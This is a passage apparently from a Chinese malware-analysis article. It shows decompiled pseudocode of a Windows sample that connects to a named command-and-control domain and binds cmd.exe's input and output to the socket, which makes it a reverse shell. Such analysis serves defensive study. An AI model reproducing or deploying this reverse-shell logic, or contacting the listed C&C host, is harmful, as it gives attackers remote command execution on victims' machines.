 15 char v14; // [esp+1D0h] [ebp-100h]
16
17 if ( WSAStartup(0x202u, &WSAData) )
18 {
19 v1 = WSAGetLastError();
20 printf("Failed. Error Code : %d", v1);
21 }
22 v2 = *(_DWORD *)lpThreadParameter;
23 v3 = (void *)WSASocketA(2, 1, 6, 0, 0, 0);
24 *(_DWORD *)&name.sa_data[2] = 707406378;
25 *(_DWORD *)&name.sa_data[6] = 707406378;
26 *(_DWORD *)&name.sa_data[10] = 707406378;
27 name.sa_family = 2;
28 *(_WORD *)name.sa_data = htons(v2);
29 v4 = sub_402760((int)&v8); // C&C:quwa-paf.servehttp.com
30 if ( *(_DWORD *)(v4 + 24) < 0x10u )
31 v5 = (const char *)(v4 + 4);
32 else
33 v5 = *(const char **)(v4 + 4);
34 *(_DWORD *)&name.sa_data[2] = inet_addr(v5);
35 if ( v11 >= 0x10 )
36 operator delete(v9);
37 v11 = 15;
38 v10 = 0;
39 LOBYTE(v9) = 0;
40 sub_40BF20(&v8);
41 WSAConnect((SOCKET)v3, &name, 16, 0, 0, 0, 0);
42 memset(&StartupInfo, 0, 0x44u);
43 StartupInfo.cb = 68;
44 StartupInfo.dwFlags = 257;
45 StartupInfo.hStdError = v3; // cmd管道功能
46 StartupInfo.hStdOutput = v3; // cmd输出信息
47 StartupInfo.hStdInput = v3;
48 strcpy(CommandLine, "cmd.exe");
49 memset(&v14, 0, 0xF8u);
50 CreateProcessA(0, CommandLine, 0, 0, 1, 0, 0, 0, &StartupInfo, (LPPROCESS_INFORMATION)&hHandle);
51 WaitForSingleObject(hHandle, 0xFFFFFFFF);
52 closesocket((SOCKET)v3);
53 WSACleanup();
54 return 0;
55 }
REEBUF
网信防务